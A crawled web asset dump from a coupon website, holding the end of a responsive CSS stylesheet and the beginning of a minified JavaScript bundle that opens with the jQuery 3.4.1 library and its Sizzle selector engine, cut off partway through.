		width: 150px;
		flex: 0 0 150px
	}
	.popular-merchant .web_imagebox {
		height: 80px
	}
	.merchant-title {
		font-weight: 500
	}
	.discount-flex-wrapper .offer-headline {
		min-height: 90px
	}
	.discount-flex-wrapper .main-offer .offer-wrapper .web_imagebox {
		height: 65px
	}
	.contact-info-text h2 {
		font-size: 16px
	}
	.contact-info-text p {
		font-size: 13px
	}
	.contact_form input[type=text] {
		height: 32px
	}
	.contact_form textarea {
		height: 100px
	}
	.contact_form .send-btn {
		font-size: 13px
	}
	.modal-body .coupon_profile .web_imagebox {
		width: 90px;
		flex: 0 0 90px;
		height: 85px
	}
	.modal-body .coupon_profile .coupon_info h1 {
		font-size: 1.2em
	}
	.modal-body .coupon_profile .coupon_info {
		padding-left: 10px
	}
	.popupcoupon_description p {
		font-size: 14px
	}
	.code_bar .code_text {
		font-size: 1.3em
	}
	.modal_scode {
		padding: 15px 20px
	}
	.modal-body .coupon_profile {
		margin: 18px 20px
	}
	.modal_scode .copybtn {
		font-size: 14px
	}
	.modal_footer .goto_site {
		font-size: 14px
	}
	.modal-body .likebtn {
		font-size: 13px
	}
	.footer_flex .term {
		padding-left: 18px;
		font-size: 13px
	}
	.modal-body .likebtn svg {
		width: 1.6em
	}
	.modal_footer {
		padding: 10px 15px
	}
	.content_paragraph.flex {
		display: block
	}
	.content_paragraph.flex .image_box {
		margin: 10px 0
	}
	.content_paragraph p {
		margin: 0;
		font-size: 13px
	}
	.modal_divider {
		margin: 8px 0
	}
}

@media(max-width:500px) {
	.featured-coupon-carousel .carousel-cell {
		flex: 0 0 85%;
		width: 85%
	}
	.email-popup {
		width: 100%;
		height: auto;
		padding-bottom: 0;
		min-height: 120px
	}
	.likeandcomments .emailcoupon {
		position: initial
	}
	.ep_form input[type=text] {
		height: 30px;
		margin-right: 7px
	}
	.ep_form .btn-send {
		height: 100%;
		padding: 4px 8px;
		font-size: 13pxs
	}
	.clickcmnt .txt {
		display: none
	}
	.main-offer .offer-wrapper .action-box {
		padding-top: 0
	}
	.main-offer .offer-wrapper .expired_date img {
		width: 13px;
		height: 13px
	}
	.prop_info .title {
		font-size: 1.3em
	}
	.prop_info {
		margin-left: 1.2em
	}
	.category_profile .flex_wrapper_catw .web_imagebox {
		height: 77px;
		width: 77px
	}
	.prop_info .offer_count {
		font-size: 15px
	}
	.section.cat-box {
		padding: 12px 0
	}
	.steps_heading {
		font-size: 16.5px
	}
	.how_to_saveBox h1 {
		font-size: 1.3em
	}
	#useOfCouponPopup .modal-dialog {
		margin: 12px
	}
	.howtosaveBtn {
		min-width: 8em;
		right: -33px;
		font-size: 12px
	}
	.widgets .exp-icon {
		width: 13px;
		height: 13px
	}
}

@media(max-width:420px) {
	.hot-store-box {
		min-height: 120px
	}
	.hot-store-box .web_imagebox {
		min-height: 65px
	}
	.search-bar {
		height: 34px
	}
	.btn.btn-category {
		padding: 0 6px;
		height: 34px;
		right: 10px;
		font-size: 13px
	}
	.primary-header .row .col-lg-12 {
		padding: 0 10px
	}
	.btn.btn-menu {
		right: 115px
	}
	.hot-store-box .offers-count {
		font-size: .8em
	}
	.ls-section .ls-list {
		column-count: 2
	}
	.contentpage-column .panel {
		flex: 0 0 280px;
		width: 280px
	}
	.stores-wrapper ul.list li a {
		font-size: 13px
	}
	.likeandcomments .commentbtn .fa {
		font-size: 18px
	}
	.discount-flex-wrapper .sidebar .panel {
		flex: 0 0 280px;
		width: 280px;
		margin-right: 15px
	}
	.discount-flex-wrapper.single_cat .sidebar .panel {
		width: 100%
	}
	.categories-list-thumbnail .web_imagebox {
		height: 60px
	}
	.categories-list-thumbnail h1 {
		margin: 5px 0
	}
	.categories-list-thumbnail {
		min-height: initial
	}
	.categories-list-thumbnail h1 {
		font-size: 15px;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis
	}
	.first-child-category a {
		font-size: 13px;
		padding: 5px 6px;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis
	}
	0 .masonry-categories-box {
		column-gap: 1em
	}
	.likeandcomments .likebtn .txt {
		position: relative;
		top: -2px
	}
}

@media(max-width:380px) {
	.featured-coupon .web_imagebox {
		width: 62px;
		height: 62px
	}
	.featured-coupon .web_imagebox {
		margin-right: 5px
	}
	.featured-coupon .content-box .title {
		font-size: 1.1em
	}
	.modal-body .coupon_profile {
		margin-top: 12px
	}
	.modal-body .coupon_profile .web_imagebox {
		width: 80px;
		flex: 80px;
		height: 70px;
		float: left;
		margin-right: 12px;
		margin-bottom: 12px
	}
	.modal-body .coupon_profile {
		display: block
	}
	.modal-body .coupon_profile .coupon_info {
		padding-left: 0
	}
	.code_bar {
		line-height: 1px
	}
	.modal_scode .copybtn {
		padding: 5px 7px
	}
	.modal_scode {
		padding-bottom: 5px
	}
	.modal_footer {
		padding-top: 5px
	}
	.modal-dialog {
		margin: 30px 10px
	}
	.footer_flex .term {
		font-size: 12px
	}
	.featured-coupon .content-box .title {
		font-size: 1em
	}
	.category_profile .flex_wrapper_catw .web_imagebox {
		height: 67px;
		width: 67px
	}
	.prop_info .title {
		font-size: 17px;
		margin-bottom: 0
	}
	.prop_info .offer_count {
		font-size: 14px
	}
	.logo-wrapper {
		width: 155px
	}
}
.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#dc4110;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#dc4110;border-color:#dc4110}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

--- FILE ---
content_type: text/javascript
request_url: https://approvedcoupon.com/public/frontend-asset/assets/js/main.min.js
body_size: 73407
content:
function showModal(t) {
    $(t).addClass("show"), $("body").append('<div class="modal-backdrop fade in"></div>'), $("body").addClass("modal-open")
}
if (function(t, e) {
        "use strict";
        "object" == typeof module && "object" == typeof module.exports ? module.exports = t.document ? e(t, !0) : function(t) {
            if (!t.document) throw new Error("jQuery requires a window with a document");
            return e(t)
        } : e(t)
    }("undefined" != typeof window ? window : this, function(t, e) {
        "use strict";
        var i = [],
            n = t.document,
            o = Object.getPrototypeOf,
            r = i.slice,
            s = i.concat,
            a = i.push,
            l = i.indexOf,
            c = {},
            u = c.toString,
            d = c.hasOwnProperty,
            h = d.toString,
            f = h.call(Object),
            p = {},
            g = function(t) {
                return "function" == typeof t && "number" != typeof t.nodeType
            },
            m = function(t) {
                return null != t && t === t.window
            },
            v = {
                type: !0,
                src: !0,
                nonce: !0,
                noModule: !0
            };

        function _(t, e, i) {
            var o, r, s = (i = i || n).createElement("script");
            if (s.text = t, e)
                for (o in v)(r = e[o] || e.getAttribute && e.getAttribute(o)) && s.setAttribute(o, r);
            i.head.appendChild(s).parentNode.removeChild(s)
        }

        function y(t) {
            return null == t ? t + "" : "object" == typeof t || "function" == typeof t ? c[u.call(t)] || "object" : typeof t
        }
        var b = "3.4.1",
            w = function(t, e) {
                return new w.fn.init(t, e)
            },
            x = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;

        function C(t) {
            var e = !!t && "length" in t && t.length,
                i = y(t);
            return !g(t) && !m(t) && ("array" === i || 0 === e || "number" == typeof e && 0 < e && e - 1 in t)
        }
        w.fn = w.prototype = {
            jquery: b,
            constructor: w,
            length: 0,
            toArray: function() {
                return r.call(this)
            },
            get: function(t) {
                return null == t ? r.call(this) : t < 0 ? this[t + this.length] : this[t]
            },
            pushStack: function(t) {
                var e = w.merge(this.constructor(), t);
                return e.prevObject = this, e
            },
            each: function(t) {
                return w.each(this, t)
            },
            map: function(t) {
                return this.pushStack(w.map(this, function(e, i) {
                    return t.call(e, i, e)
                }))
            },
            slice: function() {
                return this.pushStack(r.apply(this, arguments))
            },
            first: function() {
                return this.eq(0)
            },
            last: function() {
                return this.eq(-1)
            },
            eq: function(t) {
                var e = this.length,
                    i = +t + (t < 0 ? e : 0);
                return this.pushStack(0 <= i && i < e ? [this[i]] : [])
            },
            end: function() {
                return this.prevObject || this.constructor()
            },
            push: a,
            sort: i.sort,
            splice: i.splice
        }, w.extend = w.fn.extend = function() {
            var t, e, i, n, o, r, s = arguments[0] || {},
                a = 1,
                l = arguments.length,
                c = !1;
            for ("boolean" == typeof s && (c = s, s = arguments[a] || {}, a++), "object" == typeof s || g(s) || (s = {}), a === l && (s = this, a--); a < l; a++)
                if (null != (t = arguments[a]))
                    for (e in t) n = t[e], "__proto__" !== e && s !== n && (c && n && (w.isPlainObject(n) || (o = Array.isArray(n))) ? (i = s[e], r = o && !Array.isArray(i) ? [] : o || w.isPlainObject(i) ? i : {}, o = !1, s[e] = w.extend(c, r, n)) : void 0 !== n && (s[e] = n));
            return s
        }, w.extend({
            expando: "jQuery" + (b + Math.random()).replace(/\D/g, ""),
            isReady: !0,
            error: function(t) {
                throw new Error(t)
            },
            noop: function() {},
            isPlainObject: function(t) {
                var e, i;
                return !(!t || "[object Object]" !== u.call(t) || (e = o(t)) && ("function" != typeof(i = d.call(e, "constructor") && e.constructor) || h.call(i) !== f))
            },
            isEmptyObject: function(t) {
                var e;
                for (e in t) return !1;
                return !0
            },
            globalEval: function(t, e) {
                _(t, {
                    nonce: e && e.nonce
                })
            },
            each: function(t, e) {
                var i, n = 0;
                if (C(t))
                    for (i = t.length; n < i && !1 !== e.call(t[n], n, t[n]); n++);
                else
                    for (n in t)
                        if (!1 === e.call(t[n], n, t[n])) break;
                return t
            },
            trim: function(t) {
                return null == t ? "" : (t + "").replace(x, "")
            },
            makeArray: function(t, e) {
                var i = e || [];
                return null != t && (C(Object(t)) ? w.merge(i, "string" == typeof t ? [t] : t) : a.call(i, t)), i
            },
            inArray: function(t, e, i) {
                return null == e ? -1 : l.call(e, t, i)
            },
            merge: function(t, e) {
                for (var i = +e.length, n = 0, o = t.length; n < i; n++) t[o++] = e[n];
                return t.length = o, t
            },
            grep: function(t, e, i) {
                for (var n = [], o = 0, r = t.length, s = !i; o < r; o++) !e(t[o], o) !== s && n.push(t[o]);
                return n
            },
            map: function(t, e, i) {
                var n, o, r = 0,
                    a = [];
                if (C(t))
                    for (n = t.length; r < n; r++) null != (o = e(t[r], r, i)) && a.push(o);
                else
                    for (r in t) null != (o = e(t[r], r, i)) && a.push(o);
                return s.apply([], a)
            },
            guid: 1,
            support: p
        }), "function" == typeof Symbol && (w.fn[Symbol.iterator] = i[Symbol.iterator]), w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function(t, e) {
            c["[object " + e + "]"] = e.toLowerCase()
        });
        var E = function(t) {
            var e, i, n, o, r, s, a, l, c, u, d, h, f, p, g, m, v, _, y, b = "sizzle" + 1 * new Date,
                w = t.document,
                x = 0,
                C = 0,
                E = lt(),
                S = lt(),
                T = lt(),
                $ = lt(),
                k = function(t, e) {
                    return t === e && (d = !0), 0
                },
                A = {}.hasOwnProperty,
                D = [],
                P = D.pop,
                L = D.push,
                O = D.push,
                I = D.slice,
                z = function(t, e) {
                    for (var i = 0, n = t.length; i < n; i++)
                        if (t[i] === e) return i;
                    return -1
                },
                j = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
                N = "[\\x20\\t\\r\\n\\f]",
                M = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
                q = "\\[" + N + "*(" + M + ")(?:" + N + "*([*^$|!~]?=)" + N + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + M + "))|)" + N + "*\\]",
                F = ":(" + M + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + q + ")*)|.*)\\)|)",
                R = new RegExp(N + "+", "g"),
                H = new RegExp("^" + N + "+|((?:^|[^\\\\])(?:\\\\.)*)" + N + "+$", "g"),
                W = new RegExp("^" + N + "*," + N + "*"),
                B = new RegExp("^" + N + "*([>+~]|" + N + ")" + N + "*"),
                U = new RegExp(N + "|>"),
                G = new RegExp(F),
                X = new RegExp("^" + M + "$"),
                V = {
                    ID: new RegExp("^#(" + M + ")"),
                    CLASS: new RegExp("^\\.(" + M + ")"),
                    TAG: new RegExp("^(" + M + "|[*])"),
                    ATTR: new RegExp("^" + q),
                    PSEUDO: new RegExp("^" + F),
                    CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + N + "*(even|odd|(([+-]|)(\\d*)n|)" + N + "*(?:([+-]|)" + N + "*(\\d+)|))" + N + "*\\)|)", "i"),
                    bool: new RegExp("^(?:" + j + ")$", "i"),
                    needsContext: new RegExp("^" + N + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + N + "*((?:-\\d)?\\d*)" + N + "*\\)|)(?=[^-]|$)", "i")
                },
                Q = /HTML$/i,
                Y = /^(?:input|select|textarea|button)$/i,
                J = /^h\d$/i,
                K = /^[^{]+\{\s*\[native \w/,
                Z = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
                tt = /[+~]/,
                et = new RegExp("\\\\([\\da-f]{1,6}" + N + "?|(" + N + ")|.)", "ig"),
                it = function(t, e, i) {
                    var n = "0x" + e - 65536;
                    return n != n || i ? e : n < 0 ? String.fromCharCode(n + 65536) : String.fromCharCode(n >> 10 | 55296, 1023 & n | 56320)
                },
                nt = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
                ot = function(t, e) {
                    return e ? "\0" === t ? "ï¿½" : t.slice(0, -1) + "\\" + t.charCodeAt(t.length - 1).toString(16) + " " : "\\" + t
                },
                rt = function() {
                    h()
                },
                st = bt(function(t) {
                    return !0 === t.disabled && "fieldset" === t.nodeName.toLowerCase()
                }, {
                    dir: "parentNode",
                    next: "legend"
                });
            try {
                O.apply(D = I.call(w.childNodes), w.childNodes), D[w.childNodes.length].nodeType
            } catch (e) {
                O = {
                    apply: D.length ? function(t, e) {
                        L.apply(t, I.call(e))
                    } : function(t, e) {
                        for (var i = t.length, n = 0; t[i++] = e[n++];);
                        t.length = i - 1
                    }
                }
            }

            function at(t, e, n, o) {
                var r, a, c, u, d, p, v, _ = e && e.ownerDocument,
                    x = e ? e.nodeType : 9;
                if (n = n || [], "string" != typeof t || !t || 1 !== x && 9 !== x && 11 !== x) return n;
                if (!o && ((e ? e.ownerDocument || e : w) !== f && h(e), e = e || f, g)) {
                    if (11 !== x && (d = Z.exec(t)))
                        if (r = d[1]) {
                            if (9 === x) {
                                if (!(c = e.getElementById(r))) return n;
                                if (c.id === r) return n.push(c), n
                            } else if (_ && (c = _.getElementById(r)) && y(e, c) && c.id === r) return n.push(c), n
                        } else {
                            if (d[2]) return O.apply(n, e.getElementsByTagName(t)), n;
                            if ((r = d[3]) && i.getElementsByClassName && e.getElementsByClassName) return O.apply(n, e.getElementsByClassName(r)), n
                        } if (i.qsa && !$[t + " "] && (!m || !m.test(t)) && (1 !== x || "object" !== e.nodeName.toLowerCase())) {
                        if (v = t, _ = e, 1 === x && U.test(t)) {
                            for ((u = e.getAttribute("id")) ? u = u.replace(nt, ot) : e.setAttribute("id", u = b), a = (p = s(t)).length; a--;) p[a] = "#" + u + " " + yt(p[a]);
                            v = p.join(","), _ = tt.test(t) && vt(e.parentNode) || e
                        }
                        try {
                            return O.apply(n, _.querySelectorAll(v)), n
                        } catch (e) {
                            $(t, !0)
                        } finally {
                            u === b && e.removeAttribute("id")
                        }
                    }
                }
                return l(t.replace(H, "$1"), e, n, o)
            }

            function lt() {
                var t = [];
                return function e(i, o) {
                    return t.push(i + " ") > n.cacheLength && delete e[t.shift()], e[i + " "] = o
                }
            }

            function ct(t) {
                return t[b] = !0, t
            }

            function ut(t) {
                var e = f.createElement("fieldset");
                try {
                    return !!t(e)
                } catch (t) {
                    return !1
                } finally {
                    e.parentNode && e.parentNode.removeChild(e), e = null
                }
            }

            function dt(t, e) {
                for (var i = t.split("|"), o = i.length; o--;) n.attrHandle[i[o]] = e
            }

            function ht(t, e) {
                var i = e && t,
                    n = i && 1 === t.nodeType && 1 === e.nodeType && t.sourceIndex - e.sourceIndex;
                if (n) return n;
                if (i)
                    for (; i = i.nextSibling;)
                        if (i === e) return -1;
                return t ? 1 : -1
            }

            function ft(t) {
                return function(e) {
                    return "input" === e.nodeName.toLowerCase() && e.type === t
                }
            }

            function pt(t) {
                return function(e) {
                    var i = e.nodeName.toLowerCase();
                    return ("input" === i || "button" === i) && e.type === t
                }
            }

            function gt(t) {
                return function(e) {
                    return "form" in e ? e.parentNode && !1 === e.disabled ? "label" in e ? "label" in e.parentNode ? e.parentNode.disabled === t : e.disabled === t : e.isDisabled === t || e.isDisabled !== !t && st(e) === t : e.disabled === t : "label" in e && e.disabled === t
                }
            }

            function mt(t) {
                return ct(function(e) {
                    return e = +e, ct(function(i, n) {
                        for (var o, r = t([], i.length, e), s = r.length; s--;) i[o = r[s]] && (i[o] = !(n[o] = i[o]))
                    })
                })
            }

            function vt(t) {
                return t && void 0 !== t.getElementsByTagName && t
            }
            for (e in i = at.support = {}, r = at.isXML = function(t) {
                    var e = t.namespaceURI,
                        i = (t.ownerDocument || t).documentElement;
                    return !Q.test(e || i && i.nodeName || "HTML")
                }, h = at.setDocument = function(t) {
                    var e, o, s = t ? t.ownerDocument || t : w;
                    return s !== f && 9 === s.nodeType && s.documentElement && (p = (f = s).documentElement, g = !r(f), w !== f && (o = f.defaultView) && o.top !== o && (o.addEventListener ? o.addEventListener("unload", rt, !1) : o.attachEvent && o.attachEvent("onunload", rt)), i.attributes = ut(function(t) {
                        return t.className = "i", !t.getAttribute("className")
                    }), i.getElementsByTagName = ut(function(t) {
                        return t.appendChild(f.createComment("")), !t.getElementsByTagName("*").length
                    }), i.getElementsByClassName = K.test(f.getElementsByClassName), i.getById = ut(function(t) {
                        return p.appendChild(t).id = b, !f.getElementsByName || !f.getElementsByName(b).length
                    }), i.getById ? (n.filter.ID = function(t) {
                        var e = t.replace(et, it);
                        return function(t) {
                            return t.getAttribute("id") === e
                        }
                    }, n.find.ID = function(t, e) {
                        if (void 0 !== e.getElementById && g) {
                            var i = e.getElementById(t);
                            return i ? [i] : []
                        }
                    }) : (n.filter.ID = function(t) {
                        var e = t.replace(et, it);
                        return function(t) {
                            var i = void 0 !== t.getAttributeNode && t.getAttributeNode("id");
                            return i && i.value === e
                        }
                    }, n.find.ID = function(t, e) {
                        if (void 0 !== e.getElementById && g) {
                            var i, n, o, r = e.getElementById(t);
                            if (r) {
                                if ((i = r.getAttributeNode("id")) && i.value === t) return [r];
                                for (o = e.getElementsByName(t), n = 0; r = o[n++];)
                                    if ((i = r.getAttributeNode("id")) && i.value === t) return [r]
                            }
                            return []
                        }
                    }), n.find.TAG = i.getElementsByTagName ? function(t, e) {
                        return void 0 !== e.getElementsByTagName ? e.getElementsByTagName(t) : i.qsa ? e.querySelectorAll(t) : void 0
                    } : function(t, e) {
                        var i, n = [],
                            o = 0,
                            r = e.getElementsByTagName(t);
                        if ("*" === t) {
                            for (; i = r[o++];) 1 === i.nodeType && n.push(i);
                            return n
                        }
                        return r
                    }, n.find.CLASS = i.getElementsByClassName && function(t, e) {
                        if (void 0 !== e.getElementsByClassName && g) return e.getElementsByClassName(t)
                    }, v = [], m = [], (i.qsa = K.test(f.querySelectorAll)) && (ut(function(t) {
                        p.appendChild(t).innerHTML = "<a id='" + b + "'></a><select id='" + b + "-\r\\' msallowcapture=''><option selected=''></option></select>", t.querySelectorAll("[msallowcapture^='']").length && m.push("[*^$]=" + N + "*(?:''|\"\")"), t.querySelectorAll("[selected]").length || m.push("\\[" + N + "*(?:value|" + j + ")"), t.querySelectorAll("[id~=" + b + "-]").length || m.push("~="), t.querySelectorAll(":checked").length || m.push(":checked"), t.querySelectorAll("a#" + b + "+*").length || m.push(".#.+[+~]")
                    }), ut(function(t) {
                        t.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
                        var e = f.createElement("input");
                        e.setAttribute("type", "hidden"), t.appendChild(e).setAttribute("name", "D"), t.querySelectorAll("[name=d]").length && m.push("name" + N + "*[*^$|!~]?="), 2 !== t.querySelectorAll(":enabled").length && m.push(":enabled", ":disabled"), p.appendChild(t).disabled = !0, 2 !== t.querySelectorAll(":disabled").length && m.push(":enabled", ":disabled"), t.querySelectorAll("*,:x"), m.push(",.*:")
                    })), (i.matchesSelector = K.test(_ = p.matches || p.webkitMatchesSelector || p.mozMatchesSelector || p.oMatchesSelector || p.msMatchesSelector)) && ut(function(t) {
                        i.disconnectedMatch = _.call(t, "*"), _.call(t, "[s!='']:x"), v.push("!=", F)
                    }), m = m.length && new RegExp(m.join("|")), v = v.length && new RegExp(v.join("|")), e = K.test(p.compareDocumentPosition), y = e || K.test(p.contains) ? function(t, e) {
                        var i = 9 === t.nodeType ? t.documentElement : t,
                            n = e && e.parentNode;
                        return t === n || !(!n || 1 !== n.nodeType || !(i.contains ? i.contains(n) : t.compareDocumentPosition && 16 & t.compareDocumentPosition(n)))
                    } : function(t, e) {
                        if (e)
                            for (; e = e.parentNode;)
                                if (e === t) return !0;
                        return !1
                    }, k = e ? function(t, e) {
                        if (t === e) return d = !0, 0;
                        var n = !t.compareDocumentPosition - !e.compareDocumentPosition;
                        return n || (1 & (n = (t.ownerDocument || t) === (e.ownerDocument || e) ? t.compareDocumentPosition(e) : 1) || !i.sortDetached && e.compareDocumentPosition(t) === n ? t === f || t.ownerDocument === w && y(w, t) ? -1 : e === f || e.ownerDocument === w && y(w, e) ? 1 : u ? z(u, t) - z(u, e) : 0 : 4 & n ? -1 : 1)
                    } : function(t, e) {
                        if (t === e) return d = !0, 0;
                        var i, n = 0,
                            o = t.parentNode,
                            r = e.parentNode,
                            s = [t],
                            a = [e];
                        if (!o || !r) return t === f ? -1 : e === f ? 1 : o ? -1 : r ? 1 : u ? z(u, t) - z(u, e) : 0;
                        if (o === r) return ht(t, e);
                        for (i = t; i = i.parentNode;) s.unshift(i);
                        for (i = e; i = i.parentNode;) a.unshift(i);
                        for (; s[n] === a[n];) n++;
                        return n ? ht(s[n], a[n]) : s[n] === w ? -1 : a[n] === w ? 1 : 0
                    }), f
                }, at.matches = function(t, e) {
                    return at(t, null, null, e)
                }, at.matchesSelector = function(t, e) {
                    if ((t.ownerDocument || t) !== f && h(t), i.matchesSelector && g && !$[e + " "] && (!v || !v.test(e)) && (!m || !m.test(e))) try {
                        var n = _.call(t, e);
                        if (n || i.disconnectedMatch || t.document && 11 !== t.document.nodeType) return n
                    } catch (t) {
                        $(e, !0)
                    }
                    return 0 < at(e, f, null, [t]).length
                }, at.contains = function(t, e) {
                    return (t.ownerDocument || t) !== f && h(t), y(t, e)
                }, at.attr = function(t, e) {
                    (t.ownerDocument || t) !== f && h(t);
                    var o = n.attrHandle[e.toLowerCase()],
                        r = o && A.call(n.attrHandle, e.toLowerCase()) ? o(t, e, !g) : void 0;
                    return void 0 !== r ? r : i.attributes || !g ? t.getAttribute(e) : (r = t.getAttributeNode(e)) && r.specified ? r.value : null
                }, at.escape = function(t) {
                    return (t + "").replace(nt, ot)
                }, at.error = function(t) {
                    throw new Error("Syntax error, unrecognized expression: " + t)
                }, at.uniqueSort = function(t) {
                    var e, n = [],
                        o = 0,
                        r = 0;
                    if (d = !i.detectDuplicates, u = !i.sortStable && t.slice(0), t.sort(k), d) {
                        for (; e = t[r++];) e === t[r] && (o = n.push(r));
                        for (; o--;) t.splice(n[o], 1)
                    }
                    return u = null, t
                }, o = at.getText = function(t) {
                    var e, i = "",
                        n = 0,
                        r = t.nodeType;
                    if (r) {
                        if (1 === r || 9 === r || 11 === r) {
                            if ("string" == typeof t.textContent) return t.textContent;
                            for (t = t.firstChild; t; t = t.nextSibling) i += o(t)
                        } else if (3 === r || 4 === r) return t.nodeValue
                    } else
                        for (; e = t[n++];) i += o(e);
                    return i
                }, (n = at.selectors = {
                    cacheLength: 50,
                    createPseudo: ct,
                    match: V,
                    attrHandle: {},
                    find: {},
                    relative: {
                        ">": {
                            dir: "parentNode",
                            first: !0
                        },
                        " ": {
                            dir: "parentNode"
                        },
                        "+": {
                            dir: "previousSibling",
                            first: !0
                        },
                        "~": {
                            dir: "previousSibling"
                        }
                    },
                    preFilter: {
                        ATTR: function(t) {
                            return t[1] = t[1].replace(et, it), t[3] = (t[3] || t[4] || t[5] || "").replace(et, it), "~=" === t[2] && (t[3] = " " + t[3] + " "), t.slice(0, 4)
                        },
                        CHILD: function(t) {
                            return t[1] = t[1].toLowerCase(), "nth" === t[1].slice(0, 3) ? (t[3] || at.error(t[0]), t[4] = +(t[4] ? t[5] + (t[6] || 1) : 2 * ("even" === t[3] || "odd" === t[3])), t[5] = +(t[7] + t[8] || "odd" === t[3])) : t[3] && at.error(t[0]), t
                        },
                        PSEUDO: function(t) {
                            var e, i = !t[6] && t[2];
                            return V.CHILD.test(t[0]) ? null : (t[3] ? t[2] = t[4] || t[5] || "" : i && G.test(i) && (e = s(i, !0)) && (e = i.indexOf(")", i.length - e) - i.length) && (t[0] = t[0].slice(0, e), t[2] = i.slice(0, e)), t.slice(0, 3))
                        }
                    },
                    filter: {
                        TAG: function(t) {
                            var e = t.replace(et, it).toLowerCase();
                            return "*" === t ? function() {
                                return !0
                            } : function(t) {
                                return t.nodeName && t.nodeName.toLowerCase() === e
                            }
                        },
                        CLASS: function(t) {
                            var e = E[t + " "];
                            return e || (e = new RegExp("(^|" + N + ")" + t + "(" + N + "|$)")) && E(t, function(t) {
                                return e.test("string" == typeof t.className && t.className || void 0 !== t.getAttribute && t.getAttribute("class") || "")
                            })
                        },
                        ATTR: function(t, e, i) {
                            return function(n) {
                                var o = at.attr(n, t);
                                return null == o ? "!=" === e : !e || (o += "", "=" === e ? o === i : "!=" === e ? o !== i : "^=" === e ? i && 0 === o.indexOf(i) : "*=" === e ? i && -1 < o.indexOf(i) : "$=" === e ? i && o.slice(-i.length) === i : "~=" === e ? -1 < (" " + o.replace(R, " ") + " ").indexOf(i) : "|=" === e && (o === i || o.slice(0, i.length + 1) === i + "-"))
                            }
                        },
                        CHILD: function(t, e, i, n, o) {
                            var r = "nth" !== t.slice(0, 3),
                                s = "last" !== t.slice(-4),
                                a = "of-type" === e;
                            return 1 === n && 0 === o ? function(t) {
                                return !!t.parentNode
                            } : function(e, i, l) {
                                var c, u, d, h, f, p, g = r !== s ? "nextSibling" : "previousSibling",
                                    m = e.parentNode,
                                    v = a && e.nodeName.toLowerCase(),
                                    _ = !l && !a,
                                    y = !1;
                                if (m) {
                                    if (r) {
                                        for (; g;) {
                                            for (h = e; h = h[g];)
                                                if (a ? h.nodeName.toLowerCase() === v : 1 === h.nodeType) return !1;
                                            p = g = "only" === t && !p && "nextSibling"
                                        }
                                        return !0
                                    }
                                    if (p = [s ? m.firstChild : m.lastChild], s && _) {
                                        for (y = (f = (c = (u = (d = (h = m)[b] || (h[b] = {}))[h.uniqueID] || (d[h.uniqueID] = {}))[t] || [])[0] === x && c[1]) && c[2], h = f && m.childNodes[f]; h = ++f && h && h[g] || (y = f = 0) || p.pop();)
                                            if (1 === h.nodeType && ++y && h === e) {
                                                u[t] = [x, f, y];
                                                break
                                            }
                                    } else if (_ && (y = f = (c = (u = (d = (h = e)[b] || (h[b] = {}))[h.uniqueID] || (d[h.uniqueID] = {}))[t] || [])[0] === x && c[1]), !1 === y)
                                        for (;
                                            (h = ++f && h && h[g] || (y = f = 0) || p.pop()) && ((a ? h.nodeName.toLowerCase() !== v : 1 !== h.nodeType) || !++y || (_ && ((u = (d = h[b] || (h[b] = {}))[h.uniqueID] || (d[h.uniqueID] = {}))[t] = [x, y]), h !== e)););
                                    return (y -= o) === n || y % n == 0 && 0 <= y / n
                                }
                            }
                        },
                        PSEUDO: function(t, e) {
                            var i, o = n.pseudos[t] || n.setFilters[t.toLowerCase()] || at.error("unsupported pseudo: " + t);
                            return o[b] ? o(e) : 1 < o.length ? (i = [t, t, "", e], n.setFilters.hasOwnProperty(t.toLowerCase()) ? ct(function(t, i) {
                                for (var n, r = o(t, e), s = r.length; s--;) t[n = z(t, r[s])] = !(i[n] = r[s])
                            }) : function(t) {
                                return o(t, 0, i)
                            }) : o
                        }
                    },
                    pseudos: {
                        not: ct(function(t) {
                            var e = [],
                                i = [],
